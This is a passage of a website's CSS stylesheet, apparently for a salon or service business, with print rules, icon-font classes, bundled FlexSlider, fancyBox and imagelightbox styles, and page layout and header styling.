  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { orphans: 3; widows: 3; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; vertical-align: initial; margin-right: 4px; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; vertical-align: initial; margin-right: 4px; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; vertical-align: initial; margin-right: 4px; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; vertical-align: initial; margin-right: 4px; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; vertical-align: initial; margin-right: 4px; }

.icon-pinterest:before { content: "\e001"; vertical-align: initial; margin-right: 4px; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; vertical-align: initial; margin-right: 4px; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-tiktok { top: 0; height: 18px; width: 18px; fill: #108bc9; margin-right: 15%; }

.icon-tiktok:active, .icon-tiktok:hover { fill: #FFFFFF; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2, #container #salon-search__results h3, #salon-search__results #container h3, #container #salon-search__results .h3, #salon-search__results #container .h3 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span, #container #salon-search__results h3 span, #salon-search__results #container h3 span, #container #salon-search__results .h3 span, #salon-search__results #container .h3 span { color: #666; }

#container h2[data-caption]:before, #container .h2[data-caption]:before, #container #salon-search__results h3[data-caption]:before, #salon-search__results #container h3[data-caption]:before, #container #salon-search__results .h3[data-caption]:before, #salon-search__results #container .h3[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

footer { font-size: 0.875em; /* 14 */ color: #aaa; border-top: 1px solid #ddd; padding-top: 2.143em; /* 30 (14) */ margin-top: 2.143em; /* 30 (14) */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #2f3f44; }

h1 { color: #010101; font-weight: 400; margin-bottom: 1.625rem; text-shadow: 0px 1px 0px #ffffff; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { color: #108bc9; font-weight: 400; }

h3, .h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #a4de62; }

.heading { font-family: "Varela Round", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

iframe { width: 100%; min-height: 15.625rem; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

.picframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; text-shadow: 0px 1px 0px #ffffff; border-radius: 5px; padding: 10px; background: #ffffff; }

.picframe h2, .picframe .h2, .picframe #salon-search__results h3, #salon-search__results .picframe h3, .picframe #salon-search__results .h3, #salon-search__results .picframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.boxframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; border-radius: 5px; padding: 30px; }

.boxframe a { font-size: 1.25rem !important; font-family: 'Source Sans Pro'; text-shadow: 0px 1px 0px #000000; background: rgba(255, 255, 255, 0.5); margin: 0; }

.boxframe a:hover { background: white; -webkit-transition: background 1s ease; transition: background 1s ease; color: #073c57; }

.boxframe h2, .boxframe .h2, .boxframe #salon-search__results h3, #salon-search__results .boxframe h3, .boxframe #salon-search__results .h3, #salon-search__results .boxframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.content-aside-1 { background: #6eccf5; background-image: url("/images/people-featured-box.png"), url("[data-uri]"); background-position: bottom right, 50% 50%; background-repeat: no-repeat,repeat; }

.content-aside-1 a { color: #0b5e88; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-2, .content-aside-3 { background: #b4eb85; background-image: url("[data-uri]"); }

.content-aside-2 a, .content-aside-3 a { color: #577e29; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-3 { display: none; }

.content-aside-4 { background: #094580; color: #fff; text-shadow: 0px 1px 0px #000000; background-image: url("[data-uri]"); }

.content-aside-4 h2, .content-aside-4 .h2, .content-aside-4 #salon-search__results h3, #salon-search__results .content-aside-4 h3, .content-aside-4 #salon-search__results .h3, #salon-search__results .content-aside-4 .h3 { color: #fff; text-shadow: 0px 1px 0px #000000; }

.content-aside-4 .button, .content-aside-4 .boxframe a, .boxframe .content-aside-4 a { color: #fff; }

.content-aside-4 .button:hover, .content-aside-4 .boxframe a:hover, .boxframe .content-aside-4 a:hover { color: #000; text-shadow: none; background: white; -webkit-transition: background 1s ease; transition: background 1s ease; }

.picframe { margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #0a5379; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button, .boxframe a { font-family: "Varela Round", sans-serif; border-radius: 3px; font-size: 1.875rem; }

.phone-banner { background: url("/images/clouds-banner.png"), url("/images/phone-bg.jpg"); background-repeat: repeat-x,no-repeat; background-position: center bottom; background-size: auto,cover; padding: 60px 0 100px; }

.phone-banner .phone-number { font-size: 1.875rem; font-weight: 700; color: #fff; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.5); font-family: "Varela Round", sans-serif; }

.phone-banner .footer-banner-header { font-family: "Varela Round", sans-serif; color: #fff; font-size: 2.25rem; margin-bottom: 1.875rem; }

.phone-banner .secondary { color: #2f3c23; text-shadow: 0px 1px 0px #ffffff; margin: 0 0.625rem; }

@media only screen and (max-width: 40em) { .phone-banner .secondary { width: 100%; margin: 0.625rem 0; } }

.phone-banner .secondary:hover { text-shadow: none; }

@media only screen and (min-width: 40.0625em) { .phone-banner .phone-number { font-size: 3rem; } }

.event_contentcolumn { padding: 1.25rem; }

.event_header { font-size: 1.5rem; }

div.event_datedescription { margin-top: 0.9375rem; font-size: 1.125rem !important; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem; }

.content .content-text h3, .content .content-text .h3 { font-size: 1.125rem; color: #108bc9; background: none; border: 0; padding-left: 0; line-height: 1.875rem; }

.content .content-text p { font-size: 1.125rem; }

.content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: 100%; }

.content .content-text .button.secondary, .content .content-text .boxframe a.secondary, .boxframe .content .content-text a.secondary { color: #073c57; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: auto; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-text h2, .content .content-text .h2, .content .content-text #salon-search__results h3, #salon-search__results .content .content-text h3, .content .content-text #salon-search__results .h3, #salon-search__results .content .content-text .h3 { font-size: 1.875rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; background: url("/images/content-bg.png"); background-color: #fff; background-repeat: no-repeat; background-position: top; min-height: 550px; }

.content.home-arch2 .content-text { padding: 1.875rem; }

.content.home-arch2 .button, .content.home-arch2 .boxframe a, .boxframe .content.home-arch2 a { font-size: 1.375rem; color: #2f3c23; padding: 18px 28px; margin-right: 20px; border-radius: 5px; text-shadow: 0px 1px 0px #ffffff; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

@media only screen and (min-width: 40.0625em) { .full-page .content-text { padding: 40px 30px; } }

@media only screen and (min-width: 64.063em) { .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { text-align: center; background-color: #fff; }

header.page-header .cloud-header-border { padding: 0.875rem 0; background-image: url("/images/clouds-banner.png"), url("/images/banner-gradient.png"); background-position: bottom; background-size: auto,cover; background-repeat: repeat-x, repeat-x; }

@media only screen and (max-width: 40em) { header.page-header .branding img { height: auto; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header .branding img { max-width: 500px; } }

header.page-header .phone { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header.is-stuck { position: fixed; display: block; width: 100%; z-index: 10000; left: 0; top: 0; }

@media only screen and (max-width: 40em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

header.page-header .logo { margin: 3.125rem 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #108bc9; font-size: 0.75em; font-weight: 700; text-align: center; font-family: 'Lato',sans-serif; }

header.page-header .phone { color: #208cba; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .cloud-header-border { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 3.125rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-image: url("/images/clouds-header.png"), url("/images/banner-gradient.png"); background-position: bottom; background-repeat: no-repeat, repeat-x; background-size: auto,cover; text-align: right; }
  header.page-header .cloud-header-border { background-image: url("/images/header-phone.png"); background-position: right 18% bottom; background-repeat: no-repeat; }
  header.page-header .branding { text-align: left; }
  header.page-header .page-header__logos:first-child img { float: left; }
  header.page-header .page-header__logos img { width: auto; max-height: 130px; }
  header.page-header .phone { color: #fff; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.39); }
